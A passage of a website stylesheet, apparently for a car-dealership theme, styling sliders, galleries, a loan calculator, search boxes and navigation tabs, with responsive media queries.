  border-radius: 100px;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 3px;
  left: 3px;
  background: #fff;
  transition: 0.5s;
}

.tf-switch-check:checked {
  background-color: rgba(5, 11, 32, 1);
  transition: 0.5s;
}

.tf-switch-check:checked::before {
  left: 28px;

}

.box-switch .box-check-el li {
  gap: 16px;
  margin-bottom: 10px;
}

.wrap-check-btn-el {
  margin-bottom: 65px;
  padding-right: 60px;
}

.box-textarea {
  height: 243px;
  padding: 20px;
  border-radius: 12px;
  border: 1px solid rgba(225, 225, 225, 1);
  margin-bottom: 65px;
}

.box-textarea label {
  font-size: 13px;
  line-height: 16.93px;
  font-weight: 400;
  color: rgba(129, 129, 129, 1);
  display: block;
  margin-bottom: 3px;
}

.box-textarea textarea {
  width: 100%;
  height: 80%;
  font-size: 15px;
  line-height: 26px;
  font-weight: 400;
  color: rgba(5, 11, 32, 1);
}

.box-tooltip {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.box-tooltip .btn-tooltip {
  background-color: rgba(233, 242, 255, 1);
  border-radius: 8px;
  width: 100px;
  height: 50px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  line-height: 28px;
  color: rgba(64, 95, 242, 1);

}

.tooltip-inner {
  font-size: 14px;
  line-height: 30px;
  padding: 0px 12px;
}

.wrap-booltip-el {
  margin-bottom: 50px;
}

.wrap-range-el .noUi-target {
  height: 4px;
}

.wrap-range-el .noUi-background {
  background-color: rgba(225, 225, 225, 1);
}

.wrap-range-el .noUi-connect {
  background: rgba(64, 95, 242, 1);
}

.wrap-range-el .noUi-horizontal .noUi-handle {
  width: 14px;
  height: 14px;
  border-color: rgba(64, 95, 242, 1);
}

.wrap-range-el .noUi-horizontal .noUi-handle.noUi-handle-upper {
  left: 0;
}

.wrap-range-el .box-val-range-el {
  text-align: center;
  margin-top: 14px;
}

.wrap-range-el .box-val-range-el span {
  font-size: 14px;
  line-height: 28px;
  color: rgba(34, 34, 34, 1);

}

.box-process-el .progress {
  overflow: unset;
  height: 10px;
  border-radius: 10px;
  background-color: rgba(233, 242, 255, 1);
}

.box-process-el .progress:not(:last-child) {
  margin-bottom: 46px;
}

.box-process-el .progress-bar {
  position: relative;
  overflow: unset;
  background-color: rgba(64, 95, 242, 1);
  border-radius: 10px;
}

.box-process-el .progress-bar span {
  position: absolute;
  right: 0;
  top: -22px;
  font-size: 15px;
  line-height: 20.13px;
  color: rgba(5, 11, 32, 1);
}

.wrap-process {
  margin-top: 100px;
}

.wrap-process .title-element {
  margin-bottom: 56px;
}

.box-quote {
  padding: 40px 240px 30px 55px;
  background-color: rgba(233, 242, 255, 1);
  border-radius: 16px;
  border-left: 16px solid rgba(64, 95, 242, 1);
}

.box-quote .quote {
  font-size: 15px;
  line-height: 28px;
  font-style: italic;
  color: rgba(5, 11, 32, 1);
  margin-bottom: 15px;
}

.box-quote .author {
  font-size: 17px;
  line-height: 28px;
  font-weight: 500;
  color: rgba(5, 11, 32, 1);
  font-style: normal;

}

.box-listview {
  display: flex;
  gap: 30px;
  justify-content: space-between;
  flex-wrap: wrap;
}

.box-listview .listview-item {
  display: flex;
  gap: 10px;
  align-items: center;
  font-size: 15px;
  line-height: 46px;
  color: rgba(5, 11, 32, 1);
  font-weight: 400;
}

.box-listview .listview-item .icon-check {
  width: 18px;
  height: 18px;
  background-color: rgba(233, 242, 255, 1);
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

.wrap-typo {
  margin-bottom: 60px;
  margin-top: 60px;
}

.wrap-typo .title-element {
  margin-bottom: 25px;
}

.wrap-typo .box-p {
  margin-bottom: 60px;
}

.wrap-typo .box-p p {
  font-size: 15px;
  line-height: 28px;
  font-weight: 400;
  margin-bottom: 0;
}

.wrap-typo .box-p p:first-child {
  margin-bottom: 40px;
}

.wrap-typo .title-typo,
.wrap-listview .title-listview {
  font-size: 26px;
  line-height: 30px;
  font-weight: 500px;
  margin-bottom: 30px;
  color: rgba(5, 11, 32, 1);

}

.element-section .form-box {
  padding-right: 108px;
}

.wrap-range-el {
  padding-right: 130px;
}

.wrap-listview {
  padding-right: 140px;
}

.wrap-range-el .widget-price {
  margin-bottom: 0;
}

@media (max-width: 1440px) {
  .layout-search .search-box input {
    width: auto;
  }

  .layout-search {
    display: none;
  }

  .box-button-el .tf-btn.fourth,
  .box-button-el .tf-btn.secondary {
    margin-left: 0px;
  }


}


@media (max-width: 991px) {
  .box-invoice .header {
    padding: 80px 60px;
  }

  .box-invoice .wrap-top,
  .box-invoice .wrap-date,
  .box-invoice .wrap-info {
    gap: 20px;
  }

  .box-invoice .box-left,
  .box-invoice .box-right {
    width: 50%;
  }

  .wrap-table {
    overflow: auto;
  }

  .wrap-range-el,
  .element-section .form-box,
  .wrap-listview {
    padding-right: 0;
  }

  .box-quote {
    padding-right: 90px;
  }

  .box-table-el,
  .messages-box-el,
  .wrap-range-el .widget-price {
    margin-bottom: 60px;
  }

  .box-tabs-element-2 {
    margin-top: 40px;
    margin-bottom: 60px;
  }

  .box-accordion .accordion-collapse .accordion-body,
  .box-accordion .accordion-button {
    padding-left: 20px;
    padding-right: 20px;
  }

  .box-tabs-element .nav-tab-el1 {
    gap: 15px;
  }

}

@media (max-width: 600px) {

  .box-invoice .wrap-top,
  .box-invoice .wrap-date,
  .box-invoice .wrap-info {
    flex-wrap: wrap;
  }

  .box-invoice .box-left,
  .box-invoice .box-right {
    width: 100%;
  }

  .box-quote {
    padding-left: 40px;
    padding-right: 30px;
  }

  .wrap-check-btn-el {
    padding-right: 0;
  }
}




.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub {
  position: relative;

}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
  margin: 0;
  margin-left: 28px;
  top: 0;
  left: 100%;
}

.header-style-v9 .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
  margin-left: 15px;

}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
  visibility: visible;
  opacity: 1;

}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::after {
  position: absolute;
  content: "";
  width: 32px;
  height: 100%;
  display: block;
  left: -20px;
  top: -10px;


}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::before {
  content: none;
}

.form_boxes.line-r {
  position: relative;
}

.form_boxes.line-r:before {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 36px;
  background: #e1e1e1;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.boxcar-banner-section-nine .form_boxes.line-r:before {
  opacity: 0.2;
}

@media (max-width: 1199px) {
  .header-style-ten .header-inner {
    padding: 0px;
  }

  .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
    display: none;
  }
}

@media (max-width: 991px) {
  .form_boxes.line-r:before {
    content: none;
  }


}

.boxcar-title.style-1 {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
  justify-content: space-between;
  gap: 20px;

}



.boxcar-title.style-1 h2 {
  margin-bottom: 0;
}

.boxcar-title.style-1 .text {
  margin-top: 0;
}

.cus-slider {
  padding-bottom: 30px;
}

.cus-layout-1 {
  margin-left: 60px;
  margin-right: 60px;
}

.cus-footer {
  margin: 0px 110px 99px;
  border-radius: 18px;
  overflow: hidden;
}

.cus-radius-16 {
  border-radius: 16px;
  overflow: hidden;
}

@media (max-width: 1440px) {
  .cus-footer {
    margin: 0px 15px 15px;
  }
}



@media (max-width: 991px) {
  .cus-layout-1 {
    margin-left: 30px;
    margin-right: 30px;
  }
}

.car-block-three.style-2 .inner-box {
  border-radius: 15px;
  border: 1px solid rgba(225, 225, 225, 1);
}

.car-block-three.style-2 .inner-box .image-box {
  padding: 10px 10px 0px;
}

.car-block-three.style-2 .inner-box .image-box .image {
  border-radius: 15px;
}

.car-block-three.style-2 .inner-box .image-box img {
  border-radius: 0;
}

.car-block-three.style-2 .inner-box .content-box {
  border: 0;

}

.boxcar-header.v6 .mobile-navigation a {
  color: var(--theme-color-dark);
}

.boxcar-header.v10 .header-inner .right-box .box-account {
  color: var(--theme-color-dark);
}

.cus-layout-home10 {
  max-width: 1580px;
  margin-left: auto;
  margin-right: auto;
}

.hheader-style-v4.v10 .header-inner .inner-container {
  max-width: 1430px;
}

.cus-container10 {
  position: static;
  max-width: 1192px;
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.cus-container2 {
  position: static;
  max-width: 1200px;
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}


.layout-radius {
  border-radius: 0px;
  margin-top: 0px;
  margin-bottom: -80px;
  background-color: #fff;
}

.inventory-pager.style-1 {
  padding-bottom: 150px;
}

@media (max-width: 991px) {
  .layout-radius {
    border-radius: 40px;
  }

  .cars-section-four.v1 {
    padding-bottom: 90px;
  }
}

.sidebar-backdrop {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 99999;
  visibility: hidden;
  transition: all 0.3s ease;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
}


.wrap-fixed-sidebar.active .sidebar-backdrop {
  opacity: 1;
  visibility: visible;
}

.widget-price {
  margin: 33px 0px 40px;

}

li.nav-sub.mm-listitem {
  position: relative;
}

li.nav-sub.mm-listitem .mm-listitem__btn {
  position: absolute;
  right: 0;
  width: 100%;
}

.chat-widget .card-footer {
  padding: 30px 30px 40px;
}

.chat-widget .card-footer .form-group button .text-mb {
  display: none;
}

.chat-widget .card-footer .type_msg {
  padding-left: 0;
  padding-right: 200px;
}

.banner-footer-section {
  background-color: rgba(64, 95, 242, 1);
  padding: 50px 0px;
}

.banner-footer-section .wrapper-banner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 10px;
}

.banner-footer-section .wrapper-banner .box-right {
  display: flex;
  align-items: center;
  gap: 10px;
}

.banner-footer-section .wrapper-banner .title,
.banner-footer-section .wrapper-banner .box-right span {
  font-size: 30px;
  line-height: 45px;
  font-weight: 500;
  color: var(--theme-color-light);
}


@media (max-width: 991px) {
  .chat-widget .card-footer {
    padding: 20px 15px;
  }

  .chat-widget .card-footer .form-group button {
    padding: 10px 20px;
  }

  .chat-widget .card-footer .form-group button .text-mb {
    display: block;
  }

  .chat-widget .card-footer .form-group button .text-dk {
    display: none;
  }

  .chat-widget .card-footer .type_msg {
    padding-right: 110px;
  }
}

.chat-widget .card-footer .form-group button {
  right: 0;
}


.wrap-body-compare {
  overflow: auto;
}

/* .wrap-body-compare tr {
  flex-wrap: nowrap !important;
}

.wrap-body-compare tr th,
.wrap-body-compare td {
  padding-right: 40px !important;
} */


/* price slider */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.noUi-target {
  position: relative;
  direction: ltr;
}

.noUi-base {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.noUi-origin {
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
}

.noUi-handle {
  position: relative;
  z-index: 1;
}

.noUi-stacking .noUi-handle {
  z-index: 10;
}

.noUi-state-tap .noUi-origin {
  -webkit-transition: left 0.3s, top .3s;
  transition: left 0.3s, top .3s;
}

.noUi-state-drag * {
  cursor: inherit !important;
}

.noUi-base,
.noUi-handle {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.noUi-horizontal {
  height: 3px;
}

.noUi-horizontal .noUi-handle {
  position: relative;
  width: 29px;
  height: 29px;
  border-radius: 50%;
  left: 0px;
  top: 50%;
  transform: translateY(-50%);
  background-color: #fff;
  border: 2px solid rgba(5, 11, 32, 1);
  cursor: pointer;
}

.caption {
  margin-bottom: 10px;
}

.boxcar-header.cus-style-1 {
  position: unset !important;
  padding-bottom: 10px;
}

.box-bookmark {
  width: 36px;
  height: 36px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  border: 1px solid rgba(225, 225, 225, 1);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);

}

@media (max-width: 1199px) {
  .boxcar-header.cus-style-1 {
    padding: 20px 0px 20px !important;
  }

  .about-inner-one .galler-section .exp-block .inner-box .exp-box {
    padding: 20px;
  }

  .about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
    font-size: 30px;
    line-height: 1;
  }

  .about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
    font-size: 18px;
    line-height: 22px;
  }
}



.gallery-sec {
  margin-bottom: 34px;
}

.gallery-sec .item2,
.gallery-sec .item3 {
  margin-bottom: 4px;
}

.gallery-sec .item2 .image,
.gallery-sec .item4 .image {
  border-radius: 0;
}

.gallery-sec .item3 .image {
  border-radius: 0;
  border-top-right-radius: 15px;

}

.gallery-sec .item5 .image {
  border-radius: 0;
  border-bottom-right-radius: 15px;

}



.side-bar-column.style-1 .inner-column {
  margin-left: 50px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec.style1,
.dashboard-widget .content-column .inner-column .gallery-sec.style1,
.dashboard-widget .content-column .inner-column .map-sec.style1 {
  padding: 15px;
  border: 0;
  border-radius: 0;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .subnav-menu {
  min-width: 200px;
}





@media (max-width: 1400px) {
  .side-bar-column.style-1 .inner-column {
    margin-left: 0px;
  }
}

@media (min-width: 991px) {
  .gallery-sec .image-column-two {
    padding-left: 0;
  }
}

@media (max-width: 991px) {
  .inventory-section .gallery-sec .image-column .inner-column {
    margin-bottom: 12px;
  }

  .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
    border-radius: 16px 16px 0px 0px;
  }

  /* .header-style-ten .header-inner .c-box .btn-box {
    display: none;
  } */

  .gallery-sec .item2,
  .gallery-sec .item4 {
    padding-right: 6px;
  }

  .gallery-sec .item3,
  .gallery-sec .item5 {
    padding-left: 6px;
  }
}

.wrap-gallery-box {
  position: relative;
}

.wrap-gallery-box .content-box {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
}

@media (max-width: 768px) {
  .wrap-gallery-box .content-box {
    display: none;
  }

	.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
    margin-right: 0;
    margin-bottom: 20px;
  }
  .boxcar-banner-section-v1 .banner-content h2 {
    font-size: 30px;
    line-height: 40px;
  }
	.boxcar-banner-section-v1 .banner-content .form-tab-pane.current {
    padding: 0px 0px;
	}
	.form-tab-pane .news-details span {
    padding: 0px;
    font-size: 16px;
	}
	.boxcar-pricing-section .content-column .inner-column .boxcar-title {
    padding: 0px 40px;
  }
	.boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
    font-size: 22px;
    line-height: 24px;
    margin-bottom: 14px;
  }
	.boxcar-pricing-section .content-column .inner-column .boxcar-title h3 {
    font-size: 16px;
	}
	.boxcar-pricing-section .content-column .inner-column .boxcar-title .text {
    font-size: 14px;
  }
	.boxcar-pricing-section .content-column .inner-column {
    padding: 20px 0;
  }

}

.wrap-gallery-box .content-box .video-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;

}

.wrap-gallery-box .content-box .video-list a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 10px;
  font-size: 15px;
  color: var(--theme-color-dark);
  background-color: var(--theme-color-light);
  padding: 7px 20px 5px;
  border-radius: 12px;
}

.wrap-gallery-box .content-box .video-list li:last-child {
  margin-left: auto;
}

.gallery-sec-two.style-1 .content-box {
  left: 50%;
  transform: translateX(-50%);
  right: unset;
  width: 730px;
}

@media (max-width: 1800px) {
  .gallery-sec-two.style-1 .content-box {

    width: auto;
  }
}



.wrap-listing {
  border: 1px solid rgba(225, 225, 225, 1);
  padding: 30px 30px 40px;
  border-radius: 16px;
  overflow: auto;
}

.wrap-listing .title-listing {
  margin-bottom: 38px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 20px;
}

.box-ip-search {
  position: relative;
}

.box-ip-search .icon {
  position: absolute;
  top: -1;
  left: 0;
}

.box-ip-search input {
  padding: 0;
  padding-left: 22px;
  color: var(--theme-color-dark);
  font-weight: 400;
  font-size: 15px;
  line-height: 26px;
}

.wrap-listing .cart-table {
  padding: 0;
}

.wrap-listing .cart-table tr th {
  padding: 20px 36px;
}

.wrap-listing .cart-table tr th:last-child {
  text-align: right;
}

.wrap-listing .cart-table tr td:last-child {
  text-align: right;
  padding-right: 0;
  white-space: nowrap;

}

.wrap-listing .cart-table tr td:last-child a:last-child {
  margin-left: 12px;
}

.wrap-listing .cart-table table tr td {
  padding: 20px 36px;
}


/* thumb slider */

.slider-thumb {
  border-radius: 15px 15px 0px 0px;
  overflow: hidden;
}

.slider-thumb .slick-list::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, rgba(5, 11, 32, 0) 0%, #050B20 100%);
  opacity: 0;
  z-index: 123;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;

}

.slider-thumb .slick-list {
  padding: 0;
  margin: 0;


}

.slider-thumb .slick-dots {
  opacity: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: none;
}

.slider-thumb .slick-dots li {
  background: #fff;
  width: 15px;
  height: 4px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slider-thumb .slick-dots .slick-active {
  width: 30px;
}

.slider-thumb img {
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.box-car.style-2 .slider-thumb .image,
.box-car .slider-thumb .image {
  border-radius: 0 !important;

}

.box-car.style-2 .slider-thumb {
  border-radius: 15px;
  overflow: hidden;
}

.section-tab-car {
  padding-top: 0;
  margin-top: -66px;

}

.section-tab-car .nav-car-tab {
  margin-bottom: 60px;
  border: 0;
  display: flex;
  gap: 60px;
  overflow: auto;
}

@media (max-width:991px) {


  .section-tab-car .nav-car-tab {
    gap: 30px;
    margin-right: -15px;
    padding-right: 15px;
  }
}

.section-tab-car .nav-car-tab::-webkit-scrollbar {
  width: 2px;
}

.section-tab-car .nav-car-tab::-webkit-scrollbar-thumb {
  background: transparent;
}

.section-tab-car .nav-car-tab .nav-link {
  padding: 16px 40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 16px 16px 0px 0px;
  display: flex;
  align-items: center;
  gap: 10px;
  margin-right: 0px;
}

.section-tab-car .nav-car-tab .nav-link svg path {
  fill: var(--theme-color-light);
}

.section-tab-car .nav-car-tab .nav-link.active svg path {
  fill: var(--theme-color-dark);
}

.section-tab-car .nav-car-tab .nav-link.active {
  background-color: var(--theme-color-light);
  border: 0;

}

.section-tab-car .nav-car-tab .nav-link.active::before {
  content: none;
}

.section-tab-car .nav-car-tab .nav-link span {
  font-size: 18px;
  line-height: 32px;
  font-weight: 500;
  color: var(--theme-color-light);
}

.section-tab-car .nav-car-tab .nav-link.active span {
  color: var(--theme-color-dark);
}

.calculator-section-home9 {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url(../images/banner/banner-calc-9.jpg);
  padding: 213px 0px;
}

.calculator-section-home9 .box-loan-calc {
  margin-right: 40px;

}

@media (max-width: 1299px) {
  .calculator-section-home9 .box-loan-calc {
    margin-right: 0px;
  }
}

.box-loan-calc {
  padding: 50px;
  background-color: var(--theme-color-light);
  border-radius: 16px;
  overflow: hidden;
}

.box-loan-calc .drop-menu.active:hover {
  border-radius: 12px;

}

.box-loan-calc .boxcar-title p {
  font-size: 15px;
  line-height: 26px;

}

.box-loan-calc .drop-menu,
.box-loan-calc .drop-menu .select {
  height: 55px;
}

.box-loan-calc .drop-menu .select {
  font-size: 14px;
  line-height: 55px;
  padding: 0 15px;
  font-weight: 500;
}

.box-loan-calc .drop-menu {
  border: 1px solid rgba(225, 225, 225, 1);
  border-radius: 12px;
}

.box-loan-calc input {
  font-size: 14px;
  line-height: 53px;
  padding: 0 15px;
  border-radius: 12px;
  font-weight: 500;

}

.box-loan-calc label {
  font-size: 15px;
  line-height: 26px;
  font-weight: 500;
  color: rgba(5, 11, 32, 1)
}

.box-loan-calc .box-ip {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 30px;
  margin-bottom: 30px;
}

.box-loan-calc .theme-btn {
  width: 100%;
}

.box-loan-calc .title {
  margin-bottom: 40px;
}

.blog-blockt-three.home9 .inner-box:hover img {
  transform: unset;

}

.category-section {
  background-color: var(--theme-color-dark);
  padding: 60px 0px;
}

.category-section .title {
  margin-bottom: 50px;
  color: var(--theme-color-light);
  text-align: center;
}

.category-section .cate-nav-tab {
  padding-bottom: 76px;
  overflow: auto;
  flex-wrap: nowrap;
}

.category-section .cate-nav-tab {}


.category-section .cate-nav-tab::-webkit-scrollbar {
  width: 2px;
}

.category-section .cate-nav-tab::-webkit-scrollbar-thumb {
  background: transparent;
}



.cate-nav-tab {
  display: flex;
  align-items: center;
  justify-content: center;
  border-bottom: 0;
  gap: 33px;
}

.cate-nav-tab .nav-link {
  padding: 0px 20px;
  border: 1px solid transparent;
  border-radius: 300px;
  font-size: 16px;
  line-height: 40px;
  font-weight: 500;
  color: var(--theme-color-light);
  background-color: transparent;
}

.cate-nav-tab .nav-link.active {
  background-color: transparent;
  border-color: rgba(255, 255, 255, 0.3);
  color: var(--theme-color-light);


}

.cate-nav-tab .nav-link:hover {
  border-color: rgba(255, 255, 255, 0.3);
}

.wrap-slider-car {
  padding-bottom: 0;
}

.wrap-slider-car .slick-list {
  max-width: 1400px;
  margin: auto;
  padding-bottom: 0;

}

.wrap-slider-car .slick-arrow {
  background-color: transparent;
  top: 50%;
  transform: translateY(-50%);
  border: 1px solid rgba(255, 255, 255, 0.2);
}

.wrap-slider-car .slick-arrow::before {
  color: var(--theme-color-light);

}

.wrap-slider-car .slick-prev {
  left: 0;

}

.wrap-slider-car .slick-next {
  right: 0;
  left: unset;

}

.wrap-slider-car .box-cate-car {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 30px;
  justify-content: center;
}

.box-cate-car .name {
  font-size: 20px;
  line-height: 30px;
  color: var(--theme-color-light);
  font-weight: 500;
}

.filter-search-section {
  margin-top: -70px;
}

.search-nav-tab {
  background: rgba(255, 255, 255, 0.2);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  backdrop-filter: blur(10px);
  border-radius: 16px 16px 0px 0px;
  position: relative;
  z-index: 100;
  border: 0;
  padding: 20px 40px 13px;
  gap: 30px;
}

.search-nav-tab .nav-link {
  font-size: 16px;
  line-height: 28px;
  color: var(--theme-color-light);
  font-weight: 500;
  border: 0;
  border-bottom: 2px solid transparent;
  padding: 0;
  padding-bottom: 8px;
}

.search-nav-tab .nav-link.active {
  background: transparent;
  color: var(--theme-color-light);


}

.search-nav-tab .nav-link:hover {
  border-color: var(--theme-color-light);
}


.form-filter-search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #fff;
  border-radius: 0px 0px 16px 16px;
  padding: 20px;
  padding-left: 10px;
  background: rgba(255, 255, 255, 0.4);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);


}

.form-filter-search .form_boxes {
  width: 100%;
  padding: 0px 30px;

}

.form-filter-search .form_boxes label {
  font-size: 18px;
  line-height: 32px;
  text-transform: capitalize;
  font-weight: 500;
}

.form-filter-search .form_boxes .select {
  padding: 0;
  line-height: unset;
}

.form-filter-search .form_boxes span {
  font-size: 15px;
  line-height: 26px;
}

.form-filter-search .form_boxes .drop-menu {
  height: auto;
}

.form-filter-search .form-submit {
  width: 209px;
}

.form-filter-search .form-submit .theme-btn {
  font-size: 15px;
  line-height: 26px;
  gap: 10px;
  border-radius: 16px;
}

.form-filter-search .form-submit .theme-btn i {
  font-size: 16px;
  line-height: 16px;
}

.wrap-sidebar-dk .sidebar-handle {
  display: none;
  margin-bottom: 20px;
  color: var(--theme-color1);
  font-weight: 500;
}

.wrap-sidebar-dk .sidebar-handle svg path {
  fill: var(--theme-color1);
}


@media (max-width: 1499px) {
  .category-section {
    padding-bottom: 120px;
  }

  .wrap-slider-car .slick-arrow {
    top: unset;
    transform: unset;
    bottom: -80px;
    left: 0;
  }

  .wrap-slider-car .slick-arrow.slick-next {
    right: unset;
    left: 95px;
  }
}

@media (max-width: 1199px) {
  .form-filter-search {
    flex-wrap: wrap;
    gap: 15px;
    padding-left: 20px;
  }

  .form-filter-search .form_boxes {
    width: 45%;
    flex-grow: 1;
    padding: 10px 20px;
    border: 1px solid rgba(225, 225, 225, 1);
    border-radius: 12px;
  }

  .wrap-sidebar-dk .sidebar-handle {
    display: block;
  }

  .wrap-sidebar-dk .inventory-sidebar {
    display: none;
    margin-bottom: 30px;

  }

}






@media (max-width: 1140px) {
  .cate-nav-tab {
    justify-content: flex-start;
  }
}

@media (max-width: 550px) {
  .box-loan-calc .box-ip {
    grid-template-columns: 1fr;
  }

  .box-loan-calc {
    padding: 30px;
  }
}






@media (max-width: 767px) {
  .slider-thumb a img {
    width: 100%;
  }

  .calculator-section-home9 {
    padding: 100px 0px;
  }

  .form-filter-search .form_boxes {
    width: 100%;
  }

  .form-filter-search .form-submit,
  .form-filter-search .form-submit .theme-btn {
    width: 100%;
  }
}




.inner-box:hover .slider-thumb .slick-dots {
  opacity: 1;
  display: block;
}

.inner-box:hover .slick-list::before {
  opacity: 0.3;
  /* transition: all 5s ease; */

}


/* Styling; */
.noUi-background {
  background: #D6D7D9;
}

.noUi-connect {
  background: rgba(5, 11, 32, 1);
  -webkit-transition: background 450ms;
  transition: background 450ms;
  cursor: pointer;
}

.noUi-origin {
  border-radius: 2px;
}

.noUi-target {
  width: 100%;
  height: 3px;
  border-radius: 2px;
}

.noUi-horizontal .noUi-handle.noUi-handle-upper {
  left: -30px;
}

/* Handles and cursors;
*/
.noUi-draggable {
  cursor: w-resize;
}

.noUi-vertical .noUi-draggable {
  cursor: n-resize;
}

.noUi-handle {
  cursor: default;
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}



/* Disabled state; */
[disabled].noUi-connect,
[disabled] .noUi-connect {
  background: #B8B8B8;
}

[disabled].noUi-origin,
[disabled] .noUi-handle {
  cursor: not-allowed;
}

.slider-labels .caption {
  font-weight: 500;
  font-size: 16px;
}

#slider-range-value01::after,
#slider-range-value1::after {
  margin: 0 2px;
}

/*  Search box */
.search-home {
  padding: 0 0 72px !important;
}
.search-home .search-title h2 {
  font-weight: 700;
  padding:0;
  font-size: 28px;
}

.search-page .search-title h2 {
  font-weight: 600;
  padding: 20px 0 1px;
}
.search-page .search-title p {
  font-weight: 300;
  font-size: 23px;
  padding: 35px 0 1px;
  color: #626262;
}
.search-page .search .input-group{
  top:0;
  border: 1px solid #69c062;
  border-radius: 25px;
  padding: 15px;
  background-color:#f4f5f8;
}
.search-page .search .input-group input {
    height: 40px;
    font-size: 20px;
}
.search-page .search .input-group button {
  border-radius: 20px !important;
}


.search .input-group{
  top:-65px;
  border: 1px solid #2f7d29;
  border-radius: 10px;
  padding: 4px;
  background-color:#f4f5f8;
  z-index: 9999;
}
.search .input-group:focus{
  background-color:#ffffff;
}
.search .input-group input {
  height: 45px;
  border: none;
}
.search .form-control:focus, .search button:focus  {
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.1);
    transform: translateY(0px);
    background-color: #e8e9eb;
}
.search .input-group button {
  background-color: #2f7d29;
  border-radius: 10px !important;
  border: none;
}
.search-page .search .input-group button .mobile {
  display: none;
}
.search-page .search .input-group button .desktop {
  display: block;
}
.product-list {
  margin-top:-50px;
}
@media (max-width: 1199px) {
.search .input-group {
    top: -5px;
}
}

@media (max-width: 767px) {
.search-home .search-title h2 {
  font-weight: 700;
  padding:0;
  font-size: 28px;
}
.search .input-group {
    top: -5px;
}
.search-home .input-group i {
  padding-top: 5px !important;
}
.search-home {
  padding: 0 0 45px !important;
  margin:0px;
}
.search .input-group {
  border: none; 
  right: 30px;
  background-color: #ffffff;
}
.search .input-group input {
  display: none;
}
.search-page .search .input-group { 
  right: 0px;
  padding: 5px 10px;
}
.search-page .search .input-group input {
  display:block; 
  height: 30px;
  font-size: 14px;
}
.search-page .search .input-group button {
    font-size: 14px;
}
.search-page .search .input-group button .mobile {
  display: block;
}
.search-page .search .input-group button .desktop {
  display: none;
}
.search-page .search-title p {
    font-size: 20px;
    padding: 25px 0 1px;
    line-height: 30px;
}

}

.social-media-fixed {
position: fixed;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    display: flex;
    flex-direction: column;
    gap: 12px;
    background: rgba(255, 255, 255, 0.8);
    padding: 10px 10px;
    border-radius: 8px;
    z-index: 9999;
}
.social-media-fixed i {
    width: 38px;
    height: 38px;
    font-size: 26px;
    display: block;
    margin: 0 auto;
    text-align: center;
    background-color: #000;
    color: #fff;
    transition: transform 0.2s;
    padding: 5px;
    border-radius: 8px;
}
.social-media-fixed a:hover i {
    transform: scale(1.1);
}
@media (max-width: 991px) {
    .social-media-fixed {
        display: none !important;
    }
}
